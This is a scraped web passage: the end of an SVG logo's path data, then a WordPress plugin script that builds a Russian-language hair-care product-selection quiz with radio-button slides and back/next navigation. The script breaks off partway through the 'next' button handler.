		c0.82,2.38,1.24,4.85,1.24,7.41c0,2.95-0.52,5.67-1.56,8.16c-1.04,2.49-2.58,4.64-4.62,6.43c-2.04,1.8-4.55,3.21-7.54,4.23
		c-2.99,1.02-6.44,1.53-10.33,1.53h-25.29v-65.85h11.05v25.81H1443.92z M1444.11,731.18c2.34,0,4.37-0.29,6.08-0.88
		s3.13-1.41,4.26-2.47c1.13-1.06,1.97-2.31,2.54-3.74c0.56-1.43,0.84-2.99,0.84-4.68c0-1.56-0.24-3.02-0.71-4.39
		c-0.48-1.37-1.27-2.57-2.37-3.61c-1.1-1.04-2.55-1.86-4.32-2.47c-1.78-0.61-3.94-0.91-6.5-0.91h-14.04v23.14H1444.11z
		 M1494.23,673.78v65.85h-11.57v-65.85H1494.23z"/>
	<path class="st2" d="M1566.7,739.63h-11.12c-0.95,0-1.7-0.25-2.24-0.75c-0.54-0.5-0.99-1.05-1.33-1.66l-16.57-25.8
		c-0.17,0.61-0.36,1.2-0.55,1.79c-0.2,0.58-0.47,1.12-0.81,1.59l-15.34,22.42c-0.43,0.61-0.9,1.16-1.4,1.66
		c-0.5,0.5-1.18,0.75-2.05,0.75h-10.33l23.08-33.8l-22.17-32.05h11.11c0.95,0,1.65,0.15,2.08,0.46c0.43,0.3,0.82,0.74,1.17,1.3
		l16.19,24.7c0.35-1.26,0.89-2.47,1.63-3.64l14.17-20.8c0.39-0.61,0.81-1.09,1.27-1.46c0.46-0.37,1.01-0.55,1.66-0.55h10.66
		l-22.17,31.46L1566.7,739.63z"/>
	<path class="st2" d="M1667.12,673.78v65.85h-11.57v-44.72c0-0.87,0.04-1.8,0.13-2.79c0.09-1,0.2-1.99,0.33-2.99
		c-0.39,0.87-0.78,1.67-1.17,2.4c-0.39,0.74-0.8,1.41-1.24,2.02l-31.79,43.22c-0.48,0.69-1.07,1.35-1.79,1.98
		c-0.71,0.63-1.51,0.94-2.37,0.94h-7.02v-65.84h11.63v44.72c0,0.82-0.04,1.72-0.13,2.7c-0.09,0.97-0.2,1.96-0.33,2.96
		c0.39-0.82,0.78-1.59,1.17-2.31c0.39-0.71,0.78-1.38,1.17-1.98l31.79-43.22c0.48-0.69,1.08-1.35,1.82-1.98
		c0.74-0.63,1.54-0.94,2.41-0.94H1667.12z"/>
	<path class="st2" d="M1729.78,683.99c2.77-3.42,5.98-6.17,9.62-8.25s7.8-3.12,12.48-3.12c3.81,0,7.26,0.73,10.33,2.18
		c3.08,1.45,5.7,3.6,7.86,6.44s3.83,6.36,5,10.56c1.17,4.2,1.76,9.03,1.76,14.49c0,4.85-0.65,9.37-1.95,13.55
		c-1.3,4.18-3.17,7.8-5.62,10.86c-2.45,3.05-5.44,5.46-8.97,7.21c-3.53,1.75-7.51,2.63-11.93,2.63c-4.03,0-7.49-0.68-10.37-2.05
		c-2.88-1.37-5.43-3.26-7.64-5.69v29.12h-11.63v-88.14h6.96c1.65,0,2.67,0.8,3.05,2.41L1729.78,683.99z M1730.37,723.77
		c2.12,2.86,4.44,4.88,6.96,6.04c2.51,1.17,5.33,1.75,8.45,1.75c6.15,0,10.88-2.19,14.17-6.56c3.29-4.38,4.94-10.62,4.94-18.72
		c0-4.29-0.38-7.97-1.14-11.05c-0.76-3.08-1.85-5.6-3.28-7.57c-1.43-1.97-3.18-3.41-5.26-4.32s-4.44-1.37-7.08-1.37
		c-3.77,0-7.08,0.87-9.91,2.6c-2.84,1.73-5.45,4.18-7.83,7.35V723.77z"/>
	<path class="st2" d="M1819.29,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C1810.07,673.55,1814.43,672.74,1819.29,672.74z M1819.29,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C1807.79,729.33,1812.7,731.5,1819.29,731.5z"/>
	<path class="st2" d="M1911.07,685.48c-0.35,0.48-0.69,0.85-1.04,1.11c-0.35,0.26-0.82,0.39-1.43,0.39c-0.65,0-1.36-0.27-2.14-0.81
		c-0.78-0.54-1.75-1.14-2.89-1.79c-1.15-0.65-2.56-1.25-4.22-1.79c-1.67-0.54-3.72-0.81-6.14-0.81c-3.25,0-6.11,0.58-8.58,1.72
		c-2.47,1.15-4.54,2.81-6.21,4.97c-1.67,2.17-2.92,4.79-3.77,7.87c-0.84,3.08-1.27,6.52-1.27,10.33c0,3.99,0.46,7.53,1.37,10.63
		c0.91,3.1,2.2,5.7,3.87,7.8c1.67,2.1,3.68,3.71,6.04,4.81c2.36,1.11,5.02,1.66,7.96,1.66c2.82,0,5.13-0.33,6.96-1.01
		c1.82-0.67,3.33-1.42,4.52-2.24c1.19-0.82,2.19-1.57,2.99-2.24c0.8-0.67,1.59-1.01,2.37-1.01c0.95,0,1.69,0.37,2.21,1.11l3.25,4.22
		c-1.43,1.78-3.06,3.29-4.88,4.55c-1.82,1.26-3.78,2.31-5.88,3.15c-2.1,0.84-4.3,1.46-6.6,1.85c-2.3,0.39-4.64,0.58-7.02,0.58
		c-4.12,0-7.94-0.76-11.47-2.28c-3.53-1.52-6.6-3.71-9.2-6.6c-2.6-2.88-4.64-6.42-6.11-10.63c-1.47-4.2-2.21-8.99-2.21-14.37
		c0-4.9,0.68-9.42,2.05-13.58c1.36-4.16,3.36-7.75,5.98-10.76c2.62-3.01,5.85-5.36,9.69-7.05c3.83-1.69,8.24-2.53,13.23-2.53
		c4.64,0,8.72,0.75,12.25,2.24c3.53,1.5,6.66,3.61,9.39,6.34L1911.07,685.48z"/>
	<path class="st2" d="M1967.29,677.03c0.61-0.95,1.41-1.73,2.41-2.34c1-0.61,2.06-0.91,3.19-0.91h9.03l-17.09,25.09
		c-1.04,1.6-2.12,2.91-3.25,3.93c-1.13,1.02-2.51,1.81-4.16,2.37c2.08,0.56,3.83,1.44,5.27,2.63c1.43,1.19,2.71,2.72,3.83,4.58
		l17.29,27.24h-8.06c-2.08,0-3.68-0.35-4.81-1.04c-1.13-0.69-2.1-1.69-2.92-2.99l-12.81-20.47c-2.04-3.38-5.09-5.07-9.17-5.07h-7.08
		v29.64h-11.63v-65.91h11.63v28.47h6.24c3.47,0,6.17-1.47,8.13-4.42L1967.29,677.03z"/>
	<path class="st2" d="M2019.74,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C2010.52,673.55,2014.89,672.74,2019.74,672.74z M2019.74,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C2008.25,729.33,2013.16,731.5,2019.74,731.5z"/>
	<path class="st2" d="M2154.29,673.78v65.85h-88.59v-65.85h11.63v57.07h26.84v-57.07h11.64v57.07h26.84v-57.07H2154.29z"/>
	<path class="st2" d="M2227.48,673.78v65.85h-11.64v-30.81h-31.59v30.81h-11.63v-65.85h11.63v26.26h31.59v-26.26H2227.48z"/>
	<path class="st2" d="M2270.9,699.59c4.55,0,8.37,0.54,11.47,1.63c3.1,1.08,5.59,2.54,7.47,4.35c1.89,1.82,3.24,3.92,4.06,6.31
		c0.82,2.38,1.24,4.85,1.24,7.41c0,2.95-0.52,5.67-1.56,8.16c-1.04,2.49-2.58,4.64-4.62,6.43c-2.04,1.8-4.55,3.21-7.54,4.23
		c-2.99,1.02-6.44,1.53-10.33,1.53h-25.29v-65.85h11.05v25.81H2270.9z M2271.09,731.18c2.34,0,4.37-0.29,6.08-0.88
		s3.13-1.41,4.26-2.47c1.13-1.06,1.97-2.31,2.54-3.74c0.56-1.43,0.84-2.99,0.84-4.68c0-1.56-0.24-3.02-0.71-4.39
		c-0.48-1.37-1.27-2.57-2.37-3.61c-1.1-1.04-2.55-1.86-4.32-2.47c-1.78-0.61-3.94-0.91-6.5-0.91h-14.04v23.14H2271.09z
		 M2321.21,673.78v65.85h-11.57v-65.85H2321.21z"/>
	<path class="st2" d="M2393.68,739.63h-11.12c-0.95,0-1.7-0.25-2.24-0.75c-0.54-0.5-0.99-1.05-1.33-1.66l-16.57-25.8
		c-0.17,0.61-0.36,1.2-0.55,1.79c-0.2,0.58-0.47,1.12-0.81,1.59l-15.34,22.42c-0.43,0.61-0.9,1.16-1.4,1.66
		c-0.5,0.5-1.18,0.75-2.05,0.75h-10.33l23.08-33.8l-22.17-32.05h11.11c0.95,0,1.65,0.15,2.08,0.46c0.43,0.3,0.82,0.74,1.17,1.3
		l16.19,24.7c0.35-1.26,0.89-2.47,1.63-3.64l14.17-20.8c0.39-0.61,0.81-1.09,1.27-1.46c0.46-0.37,1.01-0.55,1.66-0.55h10.66
		l-22.17,31.46L2393.68,739.63z"/>
	<path class="st2" d="M2461.74,673.78c4.07,0,7.56,0.41,10.46,1.24c2.9,0.82,5.29,1.94,7.15,3.35c1.86,1.41,3.23,3.07,4.1,4.97
		c0.87,1.91,1.3,3.94,1.3,6.11c0,1.43-0.2,2.93-0.58,4.49c-0.39,1.56-1.07,3.05-2.05,4.49c-0.97,1.43-2.3,2.72-3.96,3.87
		c-1.67,1.15-3.76,2.05-6.27,2.7c5.03,0.87,8.91,2.61,11.63,5.23c2.73,2.62,4.1,6.08,4.1,10.37c0,3.21-0.64,5.99-1.92,8.35
		c-1.28,2.36-3.03,4.34-5.26,5.95c-2.23,1.6-4.84,2.79-7.83,3.58c-2.99,0.78-6.2,1.17-9.62,1.17h-25.35v-65.85H2461.74z
		 M2448.74,681.58v20.67h12.67c1.91,0,3.67-0.27,5.3-0.81s3.02-1.3,4.19-2.28c1.17-0.97,2.08-2.14,2.73-3.51
		c0.65-1.37,0.98-2.87,0.98-4.52c0-1.21-0.22-2.39-0.65-3.54c-0.43-1.15-1.17-2.17-2.21-3.05c-1.04-0.89-2.41-1.6-4.09-2.14
		c-1.69-0.54-3.77-0.81-6.24-0.81H2448.74z M2462.91,731.5c4.33,0,7.76-1.01,10.27-3.02c2.51-2.02,3.77-4.78,3.77-8.29
		c0-1.56-0.24-2.98-0.71-4.26c-0.48-1.28-1.26-2.39-2.34-3.35s-2.52-1.69-4.32-2.21c-1.8-0.52-4-0.78-6.6-0.78h-14.23v21.91H2462.91
		z"/>
	<path class="st2" d="M2529.92,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C2520.7,673.55,2525.07,672.74,2529.92,672.74z M2529.92,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C2518.43,729.33,2523.33,731.5,2529.92,731.5z"/>
	<path class="st2" d="M2631.64,739.63h-11.57v-56.75h-20.8c-0.52,8.36-1.3,15.59-2.34,21.68s-2.29,11.27-3.74,15.53
		c-1.45,4.27-3.08,7.74-4.88,10.4c-1.8,2.67-3.68,4.74-5.66,6.21c-1.97,1.47-4.01,2.47-6.11,2.99c-2.1,0.52-4.19,0.78-6.27,0.78
		c-3.68,0-5.53-0.58-5.53-1.75v-7.34h3.38c1.47,0,2.97-0.26,4.49-0.78c1.52-0.52,3-1.52,4.45-2.99c1.45-1.47,2.85-3.54,4.19-6.21
		c1.34-2.67,2.57-6.13,3.67-10.4c1.1-4.27,2.06-9.45,2.86-15.54c0.8-6.09,1.42-13.31,1.85-21.68h41.99V739.63z"/>
	<path class="st2" d="M2677.73,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C2668.51,673.55,2672.87,672.74,2677.73,672.74z M2677.73,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C2666.23,729.33,2671.14,731.5,2677.73,731.5z"/>
	<path class="st2" d="M2769.51,685.48c-0.35,0.48-0.69,0.85-1.04,1.11c-0.35,0.26-0.82,0.39-1.43,0.39c-0.65,0-1.36-0.27-2.14-0.81
		c-0.78-0.54-1.75-1.14-2.89-1.79c-1.15-0.65-2.56-1.25-4.22-1.79c-1.67-0.54-3.72-0.81-6.14-0.81c-3.25,0-6.11,0.58-8.58,1.72
		c-2.47,1.15-4.54,2.81-6.21,4.97c-1.67,2.17-2.92,4.79-3.77,7.87c-0.84,3.08-1.27,6.52-1.27,10.33c0,3.99,0.46,7.53,1.37,10.63
		c0.91,3.1,2.2,5.7,3.87,7.8c1.67,2.1,3.68,3.71,6.04,4.81c2.36,1.11,5.02,1.66,7.96,1.66c2.82,0,5.13-0.33,6.96-1.01
		c1.82-0.67,3.33-1.42,4.52-2.24c1.19-0.82,2.19-1.57,2.99-2.24c0.8-0.67,1.59-1.01,2.37-1.01c0.95,0,1.69,0.37,2.21,1.11l3.25,4.22
		c-1.43,1.78-3.06,3.29-4.88,4.55c-1.82,1.26-3.78,2.31-5.88,3.15c-2.1,0.84-4.3,1.46-6.6,1.85c-2.3,0.39-4.64,0.58-7.02,0.58
		c-4.12,0-7.94-0.76-11.47-2.28c-3.53-1.52-6.6-3.71-9.2-6.6c-2.6-2.88-4.64-6.42-6.11-10.63c-1.47-4.2-2.21-8.99-2.21-14.37
		c0-4.9,0.68-9.42,2.05-13.58c1.36-4.16,3.36-7.75,5.98-10.76c2.62-3.01,5.85-5.36,9.69-7.05c3.83-1.69,8.24-2.53,13.23-2.53
		c4.64,0,8.72,0.75,12.25,2.24c3.53,1.5,6.66,3.61,9.39,6.34L2769.51,685.48z"/>
	<path class="st2" d="M2872.46,730.4c-1.43,1.73-3.14,3.24-5.13,4.52c-1.99,1.28-4.13,2.33-6.4,3.15c-2.28,0.82-4.63,1.44-7.05,1.85
		s-4.83,0.62-7.21,0.62c-4.55,0-8.74-0.77-12.58-2.31c-3.83-1.54-7.15-3.79-9.95-6.76c-2.79-2.97-4.97-6.64-6.53-11.02
		c-1.56-4.38-2.34-9.4-2.34-15.08c0-4.59,0.7-8.88,2.11-12.87c1.41-3.99,3.43-7.44,6.08-10.37c2.64-2.92,5.87-5.22,9.68-6.89
		c3.81-1.67,8.1-2.5,12.87-2.5c3.94,0,7.59,0.66,10.95,1.98c3.36,1.32,6.26,3.23,8.71,5.72c2.45,2.49,4.37,5.57,5.75,9.23
		c1.39,3.66,2.08,7.83,2.08,12.51c0,1.82-0.19,3.03-0.58,3.64c-0.39,0.61-1.13,0.91-2.21,0.91h-44c0.13,4.16,0.7,7.78,1.72,10.86
		c1.02,3.08,2.44,5.64,4.26,7.7c1.82,2.06,3.99,3.6,6.5,4.62c2.51,1.02,5.33,1.53,8.45,1.53c2.9,0,5.41-0.33,7.51-1.01
		c2.1-0.67,3.91-1.4,5.43-2.18c1.52-0.78,2.78-1.51,3.8-2.18c1.02-0.67,1.89-1.01,2.63-1.01c0.95,0,1.69,0.37,2.21,1.11
		L2872.46,730.4z M2863.1,699.52c0-2.69-0.38-5.14-1.14-7.38c-0.76-2.23-1.86-4.16-3.32-5.79c-1.45-1.63-3.22-2.88-5.3-3.77
		c-2.08-0.89-4.44-1.33-7.08-1.33c-5.55,0-9.94,1.61-13.16,4.84c-3.23,3.23-5.23,7.7-6.01,13.42H2863.1z"/>
	<path class="st2" d="M2933.5,685.48c-0.35,0.48-0.69,0.85-1.04,1.11c-0.35,0.26-0.82,0.39-1.43,0.39c-0.65,0-1.36-0.27-2.14-0.81
		c-0.78-0.54-1.75-1.14-2.89-1.79c-1.15-0.65-2.56-1.25-4.22-1.79c-1.67-0.54-3.72-0.81-6.14-0.81c-3.25,0-6.11,0.58-8.58,1.72
		c-2.47,1.15-4.54,2.81-6.21,4.97c-1.67,2.17-2.92,4.79-3.77,7.87c-0.84,3.08-1.27,6.52-1.27,10.33c0,3.99,0.46,7.53,1.37,10.63
		c0.91,3.1,2.2,5.7,3.87,7.8c1.67,2.1,3.68,3.71,6.04,4.81c2.36,1.11,5.02,1.66,7.96,1.66c2.82,0,5.13-0.33,6.96-1.01
		c1.82-0.67,3.33-1.42,4.52-2.24c1.19-0.82,2.19-1.57,2.99-2.24c0.8-0.67,1.59-1.01,2.37-1.01c0.95,0,1.69,0.37,2.21,1.11l3.25,4.22
		c-1.43,1.78-3.06,3.29-4.88,4.55c-1.82,1.26-3.78,2.31-5.88,3.15c-2.1,0.84-4.3,1.46-6.6,1.85c-2.3,0.39-4.64,0.58-7.02,0.58
		c-4.12,0-7.94-0.76-11.47-2.28c-3.53-1.52-6.6-3.71-9.2-6.6c-2.6-2.88-4.64-6.42-6.11-10.63c-1.47-4.2-2.21-8.99-2.21-14.37
		c0-4.9,0.68-9.42,2.05-13.58c1.36-4.16,3.36-7.75,5.98-10.76c2.62-3.01,5.85-5.36,9.69-7.05c3.83-1.69,8.24-2.53,13.23-2.53
		c4.64,0,8.72,0.75,12.25,2.24c3.53,1.5,6.66,3.61,9.39,6.34L2933.5,685.48z"/>
	<path class="st2" d="M3004.48,682.62h-25.28v57h-11.57v-57h-25.29v-8.84h62.14V682.62z"/>
	<path class="st2" d="M3040.55,699.59c4.55,0,8.37,0.54,11.47,1.63c3.1,1.08,5.59,2.54,7.47,4.35c1.89,1.82,3.24,3.92,4.06,6.31
		c0.82,2.38,1.24,4.85,1.24,7.41c0,2.95-0.52,5.67-1.56,8.16c-1.04,2.49-2.58,4.64-4.62,6.43c-2.04,1.8-4.55,3.21-7.54,4.23
		c-2.99,1.02-6.44,1.53-10.33,1.53h-25.29v-65.85h11.12v25.81H3040.55z M3040.75,731.18c2.34,0,4.37-0.29,6.08-0.88
		s3.13-1.41,4.26-2.47c1.13-1.06,1.97-2.31,2.54-3.74c0.56-1.43,0.84-2.99,0.84-4.68c0-1.56-0.24-3.02-0.71-4.39
		c-0.48-1.37-1.27-2.57-2.37-3.61c-1.1-1.04-2.55-1.86-4.32-2.47c-1.78-0.61-3.94-0.91-6.5-0.91h-13.97v23.14H3040.75z"/>
	<path class="st2" d="M3167.5,673.78v65.85h-11.57v-44.72c0-0.87,0.04-1.8,0.13-2.79c0.09-1,0.2-1.99,0.33-2.99
		c-0.39,0.87-0.78,1.67-1.17,2.4c-0.39,0.74-0.8,1.41-1.24,2.02l-31.79,43.22c-0.48,0.69-1.07,1.35-1.79,1.98
		c-0.71,0.63-1.51,0.94-2.37,0.94h-7.02v-65.84h11.63v44.72c0,0.82-0.04,1.72-0.13,2.7c-0.09,0.97-0.2,1.96-0.33,2.96
		c0.39-0.82,0.78-1.59,1.17-2.31c0.39-0.71,0.78-1.38,1.17-1.98l31.79-43.22c0.48-0.69,1.08-1.35,1.82-1.98
		c0.74-0.63,1.54-0.94,2.41-0.94H3167.5z"/>
	<path class="st2" d="M3259.21,673.59v66.04h-10.46v-43.75c0-1.21,0.08-2.57,0.23-4.06c0.15-1.5,0.36-2.89,0.62-4.19l-22.88,40.1
		c-0.35,0.65-0.8,1.17-1.37,1.56c-0.56,0.39-1.21,0.58-1.95,0.58h-1.3c-0.74,0-1.4-0.2-1.98-0.58c-0.58-0.39-1.05-0.91-1.4-1.56
		l-23.27-40.23c0.22,1.3,0.41,2.72,0.58,4.26c0.17,1.54,0.26,2.92,0.26,4.13v43.75h-10.46v-66.04h9.29c0.82,0,1.63,0.18,2.41,0.55
		c0.78,0.37,1.45,1.05,2.01,2.05l20.54,34.32c1,1.99,1.88,4.09,2.67,6.3c0.74-2.3,1.6-4.4,2.6-6.3l20.15-34.32
		c0.56-1.04,1.24-1.73,2.01-2.08c0.78-0.35,1.58-0.52,2.41-0.52H3259.21z"/>
	<path class="st2" d="M3323.23,673.78v65.85h-11.05v-27.75h-5.07c-1.21,0-2.22,0.1-3.02,0.29c-0.8,0.2-1.5,0.47-2.08,0.81
		c-0.58,0.35-1.09,0.79-1.53,1.33c-0.43,0.54-0.89,1.16-1.37,1.85l-14.43,19.43c-0.74,1.39-1.64,2.41-2.7,3.05
		c-1.06,0.65-2.61,0.98-4.65,0.98h-8.06l19.11-24.83c1.56-2.6,3.62-4.33,6.18-5.2c-3.34-0.43-6.15-1.21-8.45-2.34
		c-2.3-1.13-4.17-2.46-5.62-4c-1.45-1.54-2.5-3.24-3.15-5.1c-0.65-1.86-0.97-3.75-0.97-5.65c0-2.25,0.44-4.51,1.33-6.76
		c0.89-2.25,2.31-4.26,4.26-6.01s4.47-3.19,7.57-4.29c3.1-1.11,6.86-1.66,11.28-1.66H3323.23z M3312.18,704.53v-22.94h-11.05
		c-2.47,0-4.55,0.36-6.24,1.07c-1.69,0.71-3.04,1.63-4.06,2.73c-1.02,1.11-1.74,2.34-2.18,3.71c-0.43,1.37-0.65,2.72-0.65,4.06
		c0,3.55,1.3,6.34,3.9,8.35c2.6,2.02,6.15,3.02,10.66,3.02H3312.18z"/>
	<path class="st2" d="M3341.69,732.48c0-1.13,0.21-2.19,0.62-3.18c0.41-1,0.99-1.86,1.72-2.6c0.74-0.74,1.59-1.32,2.57-1.75
		c0.97-0.43,2.05-0.65,3.22-0.65c1.13,0,2.18,0.22,3.15,0.65c0.97,0.43,1.83,1.02,2.57,1.75c0.74,0.74,1.32,1.6,1.75,2.6
		c0.43,1,0.65,2.06,0.65,3.18c0,1.17-0.22,2.24-0.65,3.22c-0.43,0.97-1.02,1.83-1.75,2.57c-0.74,0.74-1.59,1.31-2.57,1.72
		c-0.98,0.41-2.03,0.62-3.15,0.62c-1.17,0-2.24-0.21-3.22-0.62c-0.98-0.41-1.83-0.99-2.57-1.72c-0.74-0.74-1.31-1.59-1.72-2.57
		C3341.9,734.72,3341.69,733.65,3341.69,732.48z M3355.54,646.48v37.18c0,1.95-0.04,3.86-0.13,5.72c-0.09,1.86-0.2,3.74-0.33,5.62
		c-0.13,1.89-0.29,3.81-0.49,5.79c-0.2,1.97-0.42,4.08-0.68,6.34h-7.8c-0.26-2.25-0.49-4.37-0.68-6.34c-0.2-1.97-0.36-3.9-0.49-5.79
		c-0.13-1.88-0.24-3.76-0.33-5.62c-0.09-1.86-0.13-3.77-0.13-5.72v-37.18H3355.54z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://placen.com.ua/wp-content/plugins/placen-online-product-selection/js/product-selection.js?ver=40cd151ba59b713ccc3f55d19de46db5
body_size: 2770
content:
document.addEventListener("DOMContentLoaded", function(){
    const base = [
        {   question: 'Укажите свой пол',
            options: ['Мужской', 'Женский']
        },
        {   question: 'Какой длины у вас волосы?',
            options: ['длинные', 'средней длины', 'короткие']
        },
        {   question: 'Выберите утверждение, наиболее соответствующее состоянию ваших волос:',
            options: ['интенсивное выпадение волос (волосы очень сильно выпадают)',
                        'умеренное выпадение волос (выпадение в пределах нормы), но хочется волосы подпитать, сделать гуще и здоровее']
        },
        {   question: 'Кажется ли Вам, что ситуация с выпадением волос со временем усугубляется?',
            options: ['да', 'нет']
        },
        {   question: 'Замечаете ли вы волосы на подушке/ в ванной?',
            options: ['да, много', 'иногда, небольшое кол-во', 'нет']
        },
        {   question: 'Насколько здоровы ваши волосы?',
            options: ['очень сухие, поврежденные, секущиеся, нуждаются в лечении и восстановлении',
                      'травмированы покраской и/или химической завивкой и/или постоянной укладкой феном / утюжком',
                      'скорее здоровы, но секутся кончики, и волосы слегка повреждены, электризуются',
                      'здоровы, но хочется избежать повреждений, предотвратить расщепление кончиков и/или закрепить цвет волос до/после покраски']
        },
        {   question: 'Какому воздействию ваши волосы подвергаются чаще всего?',
            options: ['я часто бываю на солнце (летом или круглый год), купаюсь в море/бассейне',
                      'в холодное время года я попадаю под дождь, снег, ветер, в волосах накапливается грязь и пыль',
                      'у меня химическая завивка и/или я постоянно укладываю волосы',
                      'у меня длинные волосы, которым я хочу с легкостью придавать нужные форму, объем и блеск',
                      'я часто делаю термоукладку (пользуюсь утюжками, плойками для укладки и/или выравнивания волос)',
                      'мои волосы не подвергаются никакому вредному воздействию']
        },
        {   question: 'У вас модельная стрижка и/или волосы нуждаются в частой укладке?',
            options: ['да', 'нет']
        },
        {   question: 'Вы часто моете голову (чаще, чем раз в 3 дня), сушите и/или укладываете волосы феном?',
            options: ['да', 'нет']
        },
        {   question: 'К какому из типов относятся ваши волосы?',
            options: ['жирные или склонные к жирности волосы; приходится часто мыть голову (чаще, чем раз в 3 дня)',
                        'у меня чувствительная кожа головы и есть склонность к аллергическим реакциям',
                        'мои волосы сухие и безжизненные, им не хватает силы и блеска',
                        'у меня нормальные волосы, я просто хочу обеспечить им полноценный и качественный уход',
                        'мои волосы слишком тонкие, редкие и слабые, они нуждаются в дополнительном объеме',
                        'мои волосы выпадают, я хочу укрепить корни волос, а также активизировать рост новых здоровых и крепких волос',
                        'беспокоит наличие перхоти либо есть склонность к появлению перхоти, беспокоит зуд и сухость кожи головы'
                    ]
        }
    ];

    function createSlide(obj, i){

        const slide = document.createElement("div");
        slide.className = 'slide';
        slide.id = 'selection-' + i;
        slide.style.display = i == 0 ? 'block' : 'none';

        const title = document.createElement("h2");
        title.className = 'text-center';
        title.appendChild(document.createTextNode(obj.question));
        slide.appendChild(title);

        let index = 0;
        for (const value of obj.options) {
            const p = document.createElement("p");
            const input = document.createElement("input");
            input.type = 'radio';
            input.name = 'option' + i;
            input.value = index;
            if (index == 0) input.checked = true;
            p.appendChild(input);
            p.appendChild(document.createTextNode(' ' + value));
            slide.appendChild(p);
            index++;
        }
        container.appendChild(slide);
    }
    function createButtons(){

        const footer = document.createElement("div");
        footer.className = 'text-center my-5';

        const buttonPrev = document.createElement("button");
        buttonPrev.className = 'btn btn-primary m-3';
        buttonPrev.innerHTML = 'Назад';
        buttonPrev.addEventListener('click', function(){
            event.preventDefault();
            if (currentSlideId > 0) {
                const point = document.getElementById('point' + currentSlideId);
                point.style.backgroundColor = '#beadd1';
                const previousSlide = document.getElementById('selection-' + currentSlideId);
                previousSlide.style.display = 'none';
                if ((currentSlideId === 7) && (container.option0.value === '0')) {
                    currentSlideId = currentSlideId - 3;
                } else {
                    currentSlideId--;
                }
                const currentSlide = document.getElementById('selection-' + currentSlideId);
                currentSlide.style.display = 'block';
            }
        });

        const buttonNext = document.createElement("button");
        buttonNext.className = 'btn btn-primary m-3';
        buttonNext.innerHTML = 'Вперед';
        buttonNext.addEventListener('click', function(){
